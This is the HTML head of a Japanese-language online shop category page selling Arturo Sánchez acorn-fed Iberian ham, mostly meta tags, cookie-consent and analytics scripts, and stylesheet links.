

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arturosanchez.com/ja/shop/acorn-fed-iberian-ham-ja/
body_size: 215680
content:
<!doctype html>
<html lang="ja" prefix="og: https://ogp.me/ns#">
<head>


    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

  
    
    <script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":7000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://arturosanchez.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js" data-rocket-defer defer></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/8f2c16037e3ec92912c8967d/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>100% イベリコベジョータ生ハム製品 | Arturo Sánchez</title>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2" crossorigin>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="image" href="https://arturosanchez.com/wp-content/uploads/2024/01/jamon-de-bellota-100-iberico-loncheado-en-sobres-1024x684.webp" fetchpriority="high">
<meta name="description" content="1917 年以来ギフエロで手作りされている Arturo Sánchez のどんぐりを食べて育った 100% イベリコ生ハムをオンラインで購入できます。"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://arturosanchez.com/ja/shop/acorn-fed-iberian-ham-ja/" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="article" />
<meta property="og:title" content="100% イベリコベジョータ生ハム製品 | Arturo Sánchez" />
<meta property="og:description" content="1917 年以来ギフエロで手作りされている Arturo Sánchez のどんぐりを食べて育った 100% イベリコ生ハムをオンラインで購入できます。" />
<meta property="og:url" content="https://arturosanchez.com/ja/shop/acorn-fed-iberian-ham-ja/" />
<meta property="og:site_name" content="Arturo Sánchez" />
<meta property="article:publisher" content="https://www.facebook.com/jamonarturosanchez/" />
<meta property="og:image" content="https://arturosanchez.com/wp-content/uploads/2023/12/presentacion-jamon-iberico-de-bellota-arturo-sanchez.webp" />
<meta property="og:image:secure_url" content="https://arturosanchez.com/wp-content/uploads/2023/12/presentacion-jamon-iberico-de-bellota-arturo-sanchez.webp" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="722" />
<meta property="og:image:alt" content="jamon iberico de bellota arturo sanchez ejemplo de presentacion" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="100% イベリコベジョータ生ハム製品 | Arturo Sánchez" />
<meta name="twitter:description" content="1917 年以来ギフエロで手作りされている Arturo Sánchez のどんぐりを食べて育った 100% イベリコ生ハムをオンラインで購入できます。" />
<meta name="twitter:site" content="@JamonArturo" />
<meta name="twitter:label1" content="商品" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arturosanchez.com/ja/#organization/","name":"ARTURO S\u00c1NCHEZ E HIJOS, S.L","sameAs":["https://www.facebook.com/jamonarturosanchez/","https://twitter.com/JamonArturo","https://www.pinterest.es/jamonarturosanchez/","https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A","https://www.linkedin.com/company/arturo-sanchez/","https://www.instagram.com/jamonarturosanchez/"]},{"@type":"WebSite","@id":"https://arturosanchez.com/ja/#website/","url":"https://arturosanchez.com/ja/","name":"Arturo S\u00e1nchez","publisher":{"@id":"https://arturosanchez.com/ja/#organization/"},"inLanguage":"ja"},{"@type":"CollectionPage","@id":"https://arturosanchez.com/ja/shop/acorn-fed-iberian-ham-ja/#webpage","url":"https://arturosanchez.com/ja/shop/acorn-fed-iberian-ham-ja/","name":"100% \u30a4\u30d9\u30ea\u30b3\u30d9\u30b8\u30e7\u30fc\u30bf\u751f\u30cf\u30e0\u88fd\u54c1 | Arturo S\u00e1nchez","isPartOf":{"@id":"https://arturosanchez.com/ja/#website/"},"inLanguage":"ja"}]}</script>
<!-- /Rank Math WordPress SEO プラグイン -->

<link rel='dns-prefetch' href='//widgets.trustedshops.com' />
<link rel='dns-prefetch' href='//cdn-cookieyes.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//www.clarity.ms' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//log.cookieyes.com' />

<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; フィード" href="https://arturosanchez.com/ja/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; コメントフィード" href="https://arturosanchez.com/ja/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; ハム カテゴリー のフィード" href="https://arturosanchez.com/ja/shop/acorn-fed-iberian-ham-ja/feed/" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-hello-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=1767354741' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arturosanchez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='wprm-public-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/wp-recipe-maker/dist/public-legacy.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1767354741' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767354742' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767354742&wpr_t=1768560232' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wprm-template-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/simple/simple.min.css?ver=10.2.4' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='chld_thm_cfg_child-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor-child/style.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-pp-buttons-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-buttons.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-pp-advanced-menu-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-advanced-menu.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.11.9' media='all' />
<link data-minify="1" rel='stylesheet' id='she-header-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-26960-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-26960.css?ver=1757508299' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1767354742' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://arturosanchez.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1767354742' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-27010-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-27010.css?ver=1757508299' media='all' />
